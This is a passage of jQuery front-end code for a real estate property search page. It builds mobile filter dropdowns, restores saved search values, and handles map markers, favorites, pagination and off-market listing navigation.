		for(var i = 0, l = ib_search_filter_dropdown.length; i < l; i++) {
			var option = ib_search_filter_dropdown[i];
			if ("--" == option.value) {
				ib_search_filter_frag.push('<option value="'+option.value+'">'+option.label+'</option>');
			} else {
				ib_search_filter_frag.push('<option value="'+option.value+'">'+_.formatPrice(option.label)+' Sq.Ft.</option>');
			}
		}

		if (ib_search_filter_frag.length) {
			ib_max_land.html(ib_search_filter_frag.join(""));
			ib_search_filter_frag.length = 0;
		}
	}

	// FOR YEAR [MOBILE]
	if (ib_min_year.length) {
		ib_search_filter_dropdown = ib_search_filter_params.year_built_range;
		ib_search_filter_dropdown.splice(-1, 1);

		ib_search_filter_frag.push('<option value="--">'+word_translate.any+'</option>');

		for(var i = 0, l = ib_search_filter_dropdown.length; i < l; i++) {
			var option = ib_search_filter_dropdown[i];
			ib_search_filter_frag.push('<option value="'+option.value+'">'+option.label+'</option>');
		}

		ib_search_filter_frag.push('<option value="'+current_year+'">'+current_year+'</option>');

		if (ib_search_filter_frag.length) {
			ib_min_year.html(ib_search_filter_frag.join(""));
			ib_search_filter_frag.length = 0;
		}
	}

	// FOR YEAR [MOBILE]
	if (ib_max_year.length) {
		ib_search_filter_dropdown = ib_search_filter_params.year_built_range;
		ib_search_filter_dropdown.splice(-1, 1);

		ib_search_filter_frag.push('<option value="--">'+word_translate.any+'</option>');
		ib_search_filter_frag.push('<option value="'+current_year+'">'+current_year+'</option>');

		for(var i = 0, l = ib_search_filter_dropdown.length; i < l; i++) {
			var option = ib_search_filter_dropdown[i];
			ib_search_filter_frag.push('<option value="'+option.value+'">'+option.label+'</option>');
		}

		ib_search_filter_frag.push('<option value="1900">1900</option>');

		if (ib_search_filter_frag.length) {
			ib_max_year.html(ib_search_filter_frag.join(""));
			ib_search_filter_frag.length = 0;
		}
	}

	// FOR WATERFRONT [MOBILE]
	if (ib_waterfront_switch.length) {
		ib_search_filter_dropdown = _.sortBy(ib_search_filter_params.waterfront_options, "name");
		ib_search_filter_frag.push('<option value="--">'+word_translate.any+'</option>');

		for(var i = 0, l = ib_search_filter_dropdown.length; i < l; i++) {
			var option = ib_search_filter_dropdown[i];
			ib_search_filter_frag.push('<option value="'+option.code+'">'+option.name+'</option>');
		}

		if (ib_search_filter_frag.length) {
			ib_waterfront_switch.html(ib_search_filter_frag.join(""));
			ib_search_filter_frag.length = 0;
		}
	}

	// FOR FEATURES [MOBILE]
	if (ib_m_features.length) {
		ib_search_filter_dropdown = _.sortBy(ib_search_filter_params.amenities, "name");

		for(var i = 0, l = ib_search_filter_dropdown.length; i < l; i++) {
			var option = ib_search_filter_dropdown[i];

			if (("equestrian" ==option.code) && (__flex_idx_search_filter.boardId != "3")) {
				continue;
			}

			if (("loft" ==option.code) && (__flex_idx_search_filter.boardId != "5")) {
				continue;
			}
			var text_caracteristics ='';

			if(option.name=='Swimming Pool')
				text_caracteristics=word_translate.swimming_pool;
			else if (option.name=='Golf Course')
				text_caracteristics=word_translate.golf_course;
			else if (option.name=='Tennis Courts')
				text_caracteristics=word_translate.tennis_courts;
			else if (option.name=='Gated Community')
				text_caracteristics=word_translate.gated_community;
			else if (option.name=='Lofts')
				text_caracteristics=word_translate.lofts;
			else if (option.name=='Penthouse')
				text_caracteristics=word_translate.penthouse;
			else if (option.name=="Waterfront")
				text_caracteristics=word_translate.water_front;
			else if (option.name=="Pets")
				text_caracteristics=word_translate.pets;
			else if (option.name=="Furnished")
				text_caracteristics=word_translate.furnished;
			else if (option.name=="Equestrian")
				text_caracteristics=word_translate.equestrian;
			else if (option.name=="Short Sale")
				text_caracteristics=word_translate.short_sales;
			else if (option.name=="Foreclosure")
				text_caracteristics=word_translate.foreclosures;
			else if (option.name=="Boat Dock")
				text_caracteristics=word_translate.boat_dock;
			else if (option.name=="Housing Older Persons")
				text_caracteristics=word_translate.housing_older_persons;
			else if (option.name=="Occupied")
				text_caracteristics=word_translate.occupied;
			else if (option.name=="Vacant")
				text_caracteristics=word_translate.vacant;

			else if (option.name=="Park Greenbelt")
				text_caracteristics=word_translate.park_greenbelt;
			else if (option.name=="Mountains")
				text_caracteristics=word_translate.mountains;
			else if (option.name=="Strip View")
				text_caracteristics=word_translate.strip_view;
			else if (option.name=="River")
				text_caracteristics=word_translate.river;
			else if (option.name=="Lagoon")
				text_caracteristics=word_translate.lagoon;
			else if (option.name=="City")
				text_caracteristics=word_translate.city;
			else if (option.name=="Ocean")
				text_caracteristics=word_translate.ocean;
			else if (option.name=="Garden")
				text_caracteristics=word_translate.garden;
			else if (option.name=="Tennis Court")
				text_caracteristics=word_translate.tennis_court;
			else if (option.name=="Water")
				text_caracteristics=word_translate.water;
			else if (option.name=="Pool")
				text_caracteristics=word_translate.pool;
			else if (option.name=="Golf Course")
				text_caracteristics=word_translate.golf_course;          
			
			else if (option.name=="Park Greenbelt")
				text_caracteristics=word_translate.park_greenbelt;
			else if (option.name=="Strip View")
				text_caracteristics=word_translate.strip_view;
			else if (option.name=="City")
				text_caracteristics=word_translate.city;
			else if (option.name=="Golf")
				text_caracteristics=word_translate.golf;
			else if (option.name=="Court yard")
				text_caracteristics=word_translate.court_yard;          
			else if (option.name=="Pool")
				text_caracteristics=word_translate.pool;
			else if (option.name=="Mountain")
				text_caracteristics=word_translate.mountain;          
			else if (option.name=="Lake")
				text_caracteristics=word_translate.lake;          

			else if (option.name=="Bay")
				text_caracteristics=word_translate.bay;
			else if (option.name=="Gulf")
				text_caracteristics=word_translate.gulf;
			else if (option.name=="Creek")
				text_caracteristics=word_translate.creek;
			else if (option.name=="Pond")
				text_caracteristics=word_translate.pond;
			else if (option.name=="Marsh")
				text_caracteristics=word_translate.marsh;
			else if (option.name=="Mangrove")
				text_caracteristics=word_translate.mangrove;          
			else if (option.name=="Navigable")
				text_caracteristics=word_translate.navigable;
			else if (option.name=="River Frontage")
				text_caracteristics=word_translate.river_frontage;
			else if (option.name=="Basin")
				text_caracteristics=word_translate.basin;
			else if (option.name=="Seawall")
				text_caracteristics=word_translate.seawall;
			else if (option.name=="Lake")
				text_caracteristics=word_translate.lake;
			else if (option.name=="Water Access")
				text_caracteristics=word_translate.water_access;
			else
				text_caracteristics=option.name;



			ib_search_filter_frag.push('<li class="ib-item-wrap-fm ib-btn-chk-fm"><input class="ib-m-features-checkboxes" type="checkbox" value="'+option.code+'" id="s_amenity_'+option.code+'"><label for="s_amenity_'+option.code+'">'+text_caracteristics+'</label></li>');
		}

		if (ib_search_filter_frag.length) {
			ib_m_features.html(ib_search_filter_frag.join(""));
			ib_search_filter_frag.length = 0;
		}
	}


        // FOR FEATURES [MOBILE]
        if (ib_m_features_exta.length) {
            ib_search_filter_dropdown = _.sortBy(ib_search_filter_params.otherpopularfeatures, "name");

            for (var i = 0, l = ib_search_filter_dropdown.length; i < l; i++) {
                var option = ib_search_filter_dropdown[i];

                if (("equestrian" == option.code) && (__flex_idx_search_filter.boardId != "3")) {
                    continue;
                }

                if (("loft" == option.code) && (__flex_idx_search_filter.boardId != "5")) {
                    continue;
                }

                var text_caracteristics = '';

                if (option.name == 'Swimming Pool')
                    text_caracteristics = word_translate.swimming_pool;
                else if (option.name == 'Golf Course')
                    text_caracteristics = word_translate.golf_course;
                else if (option.name == 'Tennis Courts')
                    text_caracteristics = word_translate.tennis_courts;
                else if (option.name == 'Gated Community')
                    text_caracteristics = word_translate.gated_community;
                else if (option.name == 'Lofts')
                    text_caracteristics = word_translate.lofts;
                else if (option.name == 'Penthouse')
                    text_caracteristics = word_translate.penthouse;
                else if (option.name == "Waterfront")
                    text_caracteristics = word_translate.water_front;
                else if (option.name == "Pets")
                    text_caracteristics = word_translate.pets;
                else if (option.name == "Furnished")
                    text_caracteristics = word_translate.furnished;
                else if (option.name == "Equestrian")
                    text_caracteristics = word_translate.equestrian;
                else if (option.name == "Short Sale")
                    text_caracteristics = word_translate.short_sales;
                else if (option.name == "Foreclosure")
                    text_caracteristics = word_translate.foreclosures;
                else if (option.name == "Boat Dock")
                    text_caracteristics = word_translate.boat_dock;
                else if (option.name == "Housing Older Persons")
                    text_caracteristics = word_translate.housing_older_persons;
                else if (option.name == "Occupied")
                    text_caracteristics = word_translate.occupied;
                else if (option.name == "Vacant")
                    text_caracteristics = word_translate.vacant;
                else
                    text_caracteristics = option.name;

                ib_search_filter_frag.push('<li class="ib-item-wrap-fm ib-btn-chk-fm"><input class="ib-m-features-checkboxes" type="checkbox" value="' + option.code + '" id="s_amenity_' + option.code + '"><label for="s_amenity_' + option.code + '">' + text_caracteristics + '</label></li>');
            }

            if (ib_search_filter_frag.length) {
                ib_m_features_exta.html(ib_search_filter_frag.join(""));
                ib_search_filter_frag.length = 0;
            }
        }	
}

function fillValuesMobileForm(response) {
	var params = response.params;

	$(".ib-item-collapse-saletype").hide();

	if ("1" == params.sale_type) { // for rent
		$("#ib_m_rental_type_r").click();

		$(".ib-item-collapse-sale").hide();
		$(".ib-item-collapse-rent").show();
	} else { // for sale
		$("#ib_m_rental_type_s").click();

		$(".ib-item-collapse-rent").hide();
		$(".ib-item-collapse-sale").show();
	}

	// min price for sale
	if (null != params.min_sale_price) {
		ib_min_price.val(params.min_sale_price);
	}

	// max price for sale
	if (null != params.max_sale_price) {
		ib_max_price.val(params.max_sale_price);
	}

	// min price for rent
	if (null != params.min_rent_price) {
		ib_min_rent_price.val(params.min_rent_price);
	}

	// max price for rent
	if (null != params.max_rent_price) {
		ib_max_rent_price.val(params.max_rent_price);
	}

	// min beds
	if (null != params.min_beds) {
		ib_min_beds.val(params.min_beds);
	}

	// max beds
	if (null != params.max_baths) {
		ib_max_beds.val(params.max_baths);
	}

	// min baths
	if (null != params.min_baths) {
		ib_min_baths.val(params.min_baths);
	}

	// max baths
	if (null != params.max_baths) {
		ib_max_baths.val(params.max_baths);
	}

	// types
	params.property_type = _.map(params.property_type, function(value) {
		return value + "";
	});

	ib_m_types.find(":input").each(function(index, item) {
		if (-1 !== $.inArray(item.value, params.property_type)) {
			$(item).click();
		}
	});

	// parking
	if (null != params.parking_options) {
		ib_m_parking.find(":input").each(function(index, item) {
			if (item.value == params.parking_options) {
				$(item).click();
			}
		});
	} else {
		$(ib_m_parking.find(":input")[0]).click();
	}

	// min living
	if (null != params.min_living_size) {
		ib_min_living.val(params.min_living_size);
	}

	// max living
	if (null != params.max_living_size) {
		ib_max_living.val(params.max_living_size);
	}

	// min land
	if (null != params.min_lot_size) {
		ib_min_land.val(params.min_lot_size);
	}

	// max land
	if (null != params.max_lot_size) {
		ib_max_land.val(params.max_lot_size);
	}

	// min year
	if (null != params.min_year) {
		ib_min_year.val(params.min_year);
	}

	// max year
	if (null != params.max_year) {
		ib_max_year.val(params.max_year);
	}

	// waterfront
	if (null != params.waterfront_options) {
		ib_waterfront_switch.val(params.waterfront_options);
	}

	// features
	if (params.hasOwnProperty("amenities")) {
		ib_m_features.find(":input").each(function(index, item) {
			if (-1 !== $.inArray(item.value, params.amenities)) {
				$(item).click();
			}
		});
	}

	if (params.hasOwnProperty("othersamenities")) {
		ib_m_features_exta.find(":input").each(function(index, item) {
			if (-1 !== $.inArray(item.value, params.othersamenities)) {
				$(item).click();
			}
		});
	}

}

function attachListenersMobileForm() {
	$("#ib_m_rental_type_s").on("click", function() {
		$(".ib-item-collapse-saletype").hide();
		$(".ib-item-collapse-sale").show();

		IB_SEARCH_FILTER_FORM.find('[name="sale_type"]').val("0");
		IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);
		IB_SEARCH_FILTER_FORM.trigger("submit");
	});

	$("#ib_m_rental_type_r").on("click", function() {
		$(".ib-item-collapse-saletype").hide();
		$(".ib-item-collapse-rent").show();

		IB_SEARCH_FILTER_FORM.find('[name="sale_type"]').val("1");
		IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);
		IB_SEARCH_FILTER_FORM.trigger("submit");
	});

	ib_min_price.on("change", function() {
		var value = $(this).val();

		if ("--" == value) { value = ""; }

		IB_SEARCH_FILTER_FORM.find('[name="min_sale_price"]').val(value);
		IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);
		IB_SEARCH_FILTER_FORM.trigger("submit");
	});

	ib_max_price.on("change", function() {
		var value = $(this).val();

		if ("--" == value) { value = ""; }

		IB_SEARCH_FILTER_FORM.find('[name="max_sale_price"]').val(value);
		IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);
		IB_SEARCH_FILTER_FORM.trigger("submit");
	});

	ib_min_rent_price.on("change", function() {
		var value = $(this).val();

		if ("--" == value) { value = ""; }

		IB_SEARCH_FILTER_FORM.find('[name="min_rent_price"]').val(value);
		IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);
		IB_SEARCH_FILTER_FORM.trigger("submit");
	});

	ib_max_rent_price.on("change", function() {
		var value = $(this).val();

		if ("--" == value) { value = ""; }

		IB_SEARCH_FILTER_FORM.find('[name="max_rent_price"]').val(value);
		IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);
		IB_SEARCH_FILTER_FORM.trigger("submit");
	});

	ib_min_beds.on("change", function() {
		var value = $(this).val();

		if ("--" == value) { value = ""; }

		IB_SEARCH_FILTER_FORM.find('[name="min_beds"]').val(value);
		IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);
		IB_SEARCH_FILTER_FORM.trigger("submit");
	});

	ib_max_beds.on("change", function() {
		var value = $(this).val();

		if ("--" == value) { value = ""; }

		IB_SEARCH_FILTER_FORM.find('[name="max_beds"]').val(value);
		IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);
		IB_SEARCH_FILTER_FORM.trigger("submit");
	});

	ib_min_baths.on("change", function() {
		var value = $(this).val();

		if ("--" == value) { value = ""; }

		IB_SEARCH_FILTER_FORM.find('[name="min_baths"]').val(value);
		IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);
		IB_SEARCH_FILTER_FORM.trigger("submit");
	});

	ib_max_baths.on("change", function() {
		var value = $(this).val();

		if ("--" == value) { value = ""; }

		IB_SEARCH_FILTER_FORM.find('[name="max_baths"]').val(value);
		IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);
		IB_SEARCH_FILTER_FORM.trigger("submit");
	});

	ib_m_types.on("change", "input", function() {
		var checked_values = ib_m_types.find(":checked");
		var fill_values = [];

		checked_values.each(function () {
			fill_values.push($(this).val());
		});

		IB_SEARCH_FILTER_FORM.find('[name="property_type"]').val(fill_values.join(","));
		IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);
		IB_SEARCH_FILTER_FORM.trigger("submit");
		fill_values.length = 0;
	});

	ib_m_parking.on("click", "input", function() {
		var value = $(this).val();

		if ("--" == value) { value = ""; }

		IB_SEARCH_FILTER_FORM.find('[name="parking_options"]').val(value);
		IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);
		IB_SEARCH_FILTER_FORM.trigger("submit");
	});

	ib_min_living.on("change", function() {
		var value = $(this).val();

		if ("--" == value) { value = ""; }

		IB_SEARCH_FILTER_FORM.find('[name="min_living_size"]').val(value);
		IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);
		IB_SEARCH_FILTER_FORM.trigger("submit");
	});

	ib_max_living.on("change", function() {
		var value = $(this).val();

		if ("--" == value) { value = ""; }

		IB_SEARCH_FILTER_FORM.find('[name="max_living_size"]').val(value);
		IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);
		IB_SEARCH_FILTER_FORM.trigger("submit");
	});

	ib_min_land.on("change", function() {
		var value = $(this).val();

		if ("--" == value) { value = ""; }

		IB_SEARCH_FILTER_FORM.find('[name="min_lot_size"]').val(value);
		IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);
		IB_SEARCH_FILTER_FORM.trigger("submit");
	});

	ib_max_land.on("change", function() {
		var value = $(this).val();

		if ("--" == value) { value = ""; }

		IB_SEARCH_FILTER_FORM.find('[name="max_lot_size"]').val(value);
		IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);
		IB_SEARCH_FILTER_FORM.trigger("submit");
	});

	ib_min_year.on("change", function() {
		var value = $(this).val();

		if ("--" == value) { value = ""; }

		IB_SEARCH_FILTER_FORM.find('[name="min_year"]').val(value);
		IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);
		IB_SEARCH_FILTER_FORM.trigger("submit");
	});

	ib_max_year.on("change", function() {
		var value = $(this).val();

		if ("--" == value) { value = ""; }

		IB_SEARCH_FILTER_FORM.find('[name="max_year"]').val(value);
		IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);
		IB_SEARCH_FILTER_FORM.trigger("submit");
	});

	ib_waterfront_switch.on("change", function() {
		var value = $(this).val();

		if ("--" == value) { value = ""; }

		IB_SEARCH_FILTER_FORM.find('[name="waterfront_options"]').val(value);
		IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);
		IB_SEARCH_FILTER_FORM.trigger("submit");
	});

	ib_m_features.on("change", "input", function() {
		var checked_values = ib_m_features.find(":checked");
		var fill_values = [];

		checked_values.each(function () {
			fill_values.push($(this).val());
		});

		IB_SEARCH_FILTER_FORM.find('[name="amenities"]').val(fill_values.join(","));
		IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);
		IB_SEARCH_FILTER_FORM.trigger("submit");
		fill_values.length = 0;
	});

    ib_m_features_exta.on("change", "input", function () {
            var checked_values = ib_m_features_exta.find(":checked");
            var fill_values = [];

            checked_values.each(function () {
                fill_values.push($(this).val());
            });

            IB_SEARCH_FILTER_FORM.find('[name="othersamenities"]').val(fill_values.join(","));
            IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);
            IB_SEARCH_FILTER_FORM.trigger("submit");
            fill_values.length = 0;
    });

}

function buildSearchFilterForm() {
	$('body').addClass('view-grid');

	infoWindow = new InfoBubble({
		map: IB_MAP,
		disableAutoPan: true,
		shadowStyle: 0,
		padding: 0,
		borderRadius: 0,
		borderWidth: 0,
		arrowSize: 0,
		disableAnimation: true,
		maxWidth: 410,
		maxHeight: 0,
		pane: "floatPane"
	});

	infoWindow.addListener("domready", function() {
		setTimeout(function () {
			// console.dir($(".ib-infobox").parent());
			$(".ib-infobox").parent().parent().css("background-color", "transparent");
			$(".ib-ibpitem").on("click", function () {
				var mlsNumber = $(this).data("mls");

				originalPositionY = Math.max(window.pageYOffset, document.documentElement.scrollTop, document.body.scrollTop);
				// console.log('opening...');

				loadPropertyInModal(mlsNumber);
			});
		}, 30);
	});

	if (IB_LISTINGS_CT.length) {

		if (/webOS|iPhone|iPad/i.test(navigator.userAgent) === false) {
			IB_LISTINGS_CT.on("mouseover", ".ib-pitem", function(event) {
			//IB_LISTINGS_CT.on("hover", ".ib-pitem", function(event) {    
				if (window.innerWidth <= 990) {
					return;
				}

				var geocode = $(this).data("geocode"),
					i,
					marker;

				for (i = 0; i < IB_MARKERS.length; i++) {
					if (IB_MARKERS[i].geocode === geocode) {
						marker = IB_MARKERS[i];
						break;
					}
				}

				if (typeof marker !== 'undefined') {
					google.maps.event.trigger(marker, "click");
					google.maps.event.trigger(marker, "mouseover");
				}

				var itemScroll = $(this).attr('data-mls');
				setTimeout(function(){
				  $('.ib-infobox .ib-ibpitem[data-mls="'+itemScroll+'"]').addClass('ms-order-m');
				}, 100);
			});

			IB_LISTINGS_CT.on("mouseleave", ".ib-pitem", function(event) {
				if (window.innerWidth <= 990) {
					return;
				}

				if (typeof infoWindow !== 'undefined') {
					if (infoWindow.isOpen()) {
						infoWindow.close();
					}
				}

				if (typeof IB_LAST_OPENED_MARKER !== "undefined") {
					google.maps.event.trigger(IB_LAST_OPENED_MARKER, "mouseout");
				}

				$('.ib-infobox .ib-ibpitem').addClass('ms-order-m');
			});
		}

		IB_LISTINGS_CT.on("click", ".btn_next_item, .btn_prev_item", function(event) {
			if ($(this).attr('method')=='prev'){
				if (0==get_off_market_position){ $('.gs-container-navs-off-market').hide(); return false; }                
				get_off_market_position=parseInt(get_off_market_position)-1;
			}else{
				if (tot_oml_item==get_off_market_position){ $('.gs-container-navs-off-market').hide(); return false; }
				get_off_market_position=parseInt(get_off_market_position)+1;
			}
			
			$.ajax({
				type: "POST",
				url: __flex_idx_search_filter.requestDataOffmarket,
				data: {
					access_token: IB_ACCESS_TOKEN,
					flex_credentials: Cookies.get("ib_lead_token"),
					search_filter_id: IB_SEARCH_FILTER.data("filter-id"),
					get_off_market_position: get_off_market_position
				},
				beforeSend: function(){
					$('#collection-markert').removeClass('gs-loaded').addClass('gs-item-loading');
					$('#collection-markert .ib-item').fadeOut('fast');
				},
				success: function(response) {
					__flex_idx_search_filter.list_offmarket = response;
					if (__flex_idx_search_filter.list_offmarket.status != false && __flex_idx_search_filter.list_offmarket.data != undefined ){
						
						__flex_idx_search_filter.list_offmarket.data.forEach(function(item){
							$('#collection-markert').find('.ib-pifimg').attr('src',item.image);
							$('#collection-markert').find('.ib-pifimg').attr('alt',item.address);
							jQuery('#collection-markert').find('.ib-title').text(item.address);
							$('#collection-markert').find('.idx_view_detail_market').attr('href','https://management.urbanresource.com/page-property/'+item.property_id+'/');
							
							$('#collection-markert .ib-item').fadeIn('fast');
							$('#collection-markert').removeClass('gs-item-loading');
						});                        
					}
				}/*,
				complete: function(){
					$('#collection-markert').removeClass('gs-item-loading').addClass('gs-loaded');
				}*/
			});            

		});
 
		IB_LISTINGS_CT.on("click", ".ib-pitem", function(event) {
			if ($(event.target).hasClass("ib-pfavorite")) {
				if ("yes" === __flex_g_settings.anonymous) {
					originalPositionY = Math.max(window.pageYOffset, document.documentElement.scrollTop, document.body.scrollTop);
					// console.log('opening...');

					$("#modal_login").addClass("active_modal")
					.find('[data-tab]').removeClass('active');
				
					$("#modal_login").addClass("active_modal")
						.find('[data-tab]:eq(1)')
						.addClass('active');
					
					$("#modal_login")
						.find(".item_tab")
						.removeClass("active");
					
					$("#tabRegister")
					.addClass("active");

					// if ($(".register").length) {
					//     $(".register").click();
					//     $("button.close-modal").addClass("ib-close-mproperty");
					//     $(".overlay_modal").css("background-color", "rgba(0,0,0,0.8);");
					// }

					$("#user-options .register").trigger("click");

					/*TEXTO LOGIN*/
					var titleText = $(".header-tab a[data-tab='tabRegister']").attr('data-text')
					$("#modal_login .modal_cm .content_md .heder_md .ms-title-modal").html(titleText);
					
					return;
				}

				var mlsNumber = $(event.target).data("mls");
				var tokenAlert = $(this).data("token-alert");

				$(event.target).toggleClass("ib-pf-active");

				// save favorite from listings
				markPropertyAsFavorite(mlsNumber, event.target, "listing");
			} else if ( $(event.target).hasClass("ib-pipermalink") ) {
				event.preventDefault();

				originalPositionY = Math.max(window.pageYOffset, document.documentElement.scrollTop, document.body.scrollTop);
				// console.log('opening...');

				var mlsNumber = $(event.target).parent().data("mls");
				loadPropertyInModal(mlsNumber);
			}

			// console.dir(event);
		});
	}


	if (IB_PAGINATION_CTRL.length) {
		IB_PAGINATION_CTRL.on("click", "a", function(event) {
			event.preventDefault();

			if (!$(this).hasClass("ib-plitem-active")) {
				var goToNewPage = $(this).data("page");

				IB_SEARCH_FILTER_FORM.find('[name="page"]').val(goToNewPage);

				// submit form
				IB_SEARCH_FILTER_FORM.trigger("submit");

				//if ($(window).width() < 1023) {
					//$('html, body').animate({scrollTop: $('.ib-wgrid').offset().top - 20}, 1000)
					$('html, body').animate({scrollTop:0}, 1000);
				//}
			}
		});
	}

	if (IB_SORT_CTRL.length) {
		IB_SORT_CTRL.on("change", function() {
			IB_SEARCH_FILTER_FORM.find('[name="sort_type"]').val(this.value);
			IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);

			// submit form
			IB_SEARCH_FILTER_FORM.trigger("submit");
		});
	}

	/*
	if (IB_LB_CITIES.length) {
		IB_LB_CITIES.each(function () {
			for (var i = 0, l = __flex_idx_search_filter.search.cities.length; i < l; i++) {
				var li = document.createElement('li');
				li.classList.add('ib-lcitem');
				li.innerHTML = __flex_idx_search_filter.search.cities[i].name;
				IB_DOCFRAG.appendChild(li);
			}
			
			IB_LB_CITIES.html(IB_DOCFRAG);
		});
		
		IB_LB_CITIES.on("click", "li", function() {
			IB_SEARCH_FILTER_AUTOCOMPLETE.val(this.innerHTML + ' (City)');
			IB_SEARCH_FILTER_FORM.find('[name="filter_search_keyword_label"]').val(this.innerHTML + ' (City)');
			IB_SEARCH_FILTER_FORM.find('[name="filter_search_keyword_type"]').val('city');
			IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);

			update_bounds_zoom_gmap();

			// submit form
			IB_SEARCH_FILTER_FORM.trigger("submit");
		});
	}
	*/

	if (IB_LB_WATERFRONT_OPTIONS.length) {
		for (var i = 0, l = __flex_idx_search_filter.search.waterfront_options.length; i < l; i++) {
			var option = document.createElement('option');
			var text_label_trans='';
			if(__flex_idx_search_filter.search.waterfront_options[i].name=='Bay Front')
				text_label_trans=word_translate.bay_front;
			else if (__flex_idx_search_filter.search.waterfront_options[i].name=='Canal')
				text_label_trans=word_translate.canal;
			else if (__flex_idx_search_filter.search.waterfront_options[i].name=='Fixed Bridge')
				text_label_trans=word_translate.fixed_bridge;
			else if (__flex_idx_search_filter.search.waterfront_options[i].name=='Intracoastal')
				text_label_trans=word_translate.intracoastal;
			else if (__flex_idx_search_filter.search.waterfront_options[i].name=='Lake Front')
				text_label_trans=word_translate.lake_front;
			else if (__flex_idx_search_filter.search.waterfront_options[i].name=='Ocean Access')
				text_label_trans=word_translate.ocean_access;
			else if (__flex_idx_search_filter.search.waterfront_options[i].name=="Ocean Front")
				text_label_trans=word_translate.ocean_front;
			else if (__flex_idx_search_filter.search.waterfront_options[i].name=="Point Lot")
				text_label_trans=word_translate.point_lot;
			else if (__flex_idx_search_filter.search.waterfront_options[i].name=="River Front")
				text_label_trans=word_translate.river_front;
			else if (__flex_idx_search_filter.search.waterfront_options[i].name=="Park Greenbelt")
				text_label_trans=word_translate.park_greenbelt;
			else if (__flex_idx_search_filter.search.waterfront_options[i].name=="Mountains")
				text_label_trans=word_translate.mountains;
			else if (__flex_idx_search_filter.search.waterfront_options[i].name=="Strip View")
				text_label_trans=word_translate.strip_view;
			else if (__flex_idx_search_filter.search.waterfront_options[i].name=="River")
				text_label_trans=word_translate.river;
			else if (__flex_idx_search_filter.search.waterfront_options[i].name=="Lagoon")
				text_label_trans=word_translate.lagoon;
			else if (__flex_idx_search_filter.search.waterfront_options[i].name=="City")
				text_label_trans=word_translate.city;
			else if (__flex_idx_search_filter.search.waterfront_options[i].name=="Ocean")
				text_label_trans=word_translate.ocean;
			else if (__flex_idx_search_filter.search.waterfront_options[i].name=="Garden")
				text_label_trans=word_translate.garden;
			else if (__flex_idx_search_filter.search.waterfront_options[i].name=="Tennis Court")
				text_label_trans=word_translate.tennis_court;
			else if (__flex_idx_search_filter.search.waterfront_options[i].name=="Water")
				text_label_trans=word_translate.water;
			else if (__flex_idx_search_filter.search.waterfront_options[i].name=="Pool")
				text_label_trans=word_translate.pool;
			else if (__flex_idx_search_filter.search.waterfront_options[i].name=="Golf Course")
				text_label_trans=word_translate.golf_course;          

			else if (__flex_idx_search_filter.search.waterfront_options[i].name=="Lake")
				text_label_trans=word_translate.lake;
			else if (__flex_idx_search_filter.search.waterfront_options[i].name=="Bay")
				text_label_trans=word_translate.bay;
			else if (__flex_idx_search_filter.search.waterfront_options[i].name=="Gulf")
				text_label_trans=word_translate.gulf;
			else if (__flex_idx_search_filter.search.waterfront_options[i].name=="Creek")
				text_label_trans=word_translate.creek;
			else if (__flex_idx_search_filter.search.waterfront_options[i].name=="Pond")
				text_label_trans=word_translate.pond;
			else if (__flex_idx_search_filter.search.waterfront_options[i].name=="Marsh")
				text_label_trans=word_translate.marsh;
			else if (__flex_idx_search_filter.search.waterfront_options[i].name=="Mangrove")
				text_label_trans=word_translate.mangrove;          
			else if (__flex_idx_search_filter.search.waterfront_options[i].name=="Navigable")
				text_label_trans=word_translate.navigable;
			else if (__flex_idx_search_filter.search.waterfront_options[i].name=="River Frontage")
				text_label_trans=word_translate.river_frontage;
			else if (__flex_idx_search_filter.search.waterfront_options[i].name=="Basin")
				text_label_trans=word_translate.basin;
			else if (__flex_idx_search_filter.search.waterfront_options[i].name=="Seawall")
				text_label_trans=word_translate.seawall;
			else if (__flex_idx_search_filter.search.waterfront_options[i].name=="Water Access")
				text_label_trans=word_translate.water_access;
			else
				text_label_trans=__flex_idx_search_filter.search.waterfront_options[i].name;

			option.innerHTML = text_label_trans;
			option.setAttribute('value', __flex_idx_search_filter.search.waterfront_options[i].code);
			IB_DOCFRAG.appendChild(option);
		}

		IB_LB_WATERFRONT_OPTIONS.append(IB_DOCFRAG);

		IB_LB_WATERFRONT_OPTIONS.on("change", _.debounce(function() {
			var currentValue = ("--" == this.value) ? "" : this.value;
			IB_LB_WATERFRONT_OPTIONS.val(currentValue);

			IB_SEARCH_FILTER_FORM.find('[name="waterfront_options"]').val(currentValue);
			IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);

			// submit form
			IB_SEARCH_FILTER_FORM.trigger("submit");
		}, 700));
	}

	if (IB_LB_PARKING_OPTIONS.length) {
		for (var i = 0, l = __flex_idx_search_filter.search.parking_options.length; i < l; i++) {
			var option = document.createElement('option');
			option.innerHTML = __flex_idx_search_filter.search.parking_options[i].label;
			option.setAttribute('value', __flex_idx_search_filter.search.parking_options[i].value);
			IB_DOCFRAG.appendChild(option);
		}

		IB_LB_PARKING_OPTIONS.append(IB_DOCFRAG);

		IB_LB_PARKING_OPTIONS.on("change", _.debounce(function() {
			var currentValue = ("--" == this.value) ? "" : this.value;
			IB_LB_PARKING_OPTIONS.val(currentValue);

			IB_SEARCH_FILTER_FORM.find('[name="parking_options"]').val(currentValue);
			IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);

			// submit form
			IB_SEARCH_FILTER_FORM.trigger("submit");
		}, 700));
	}

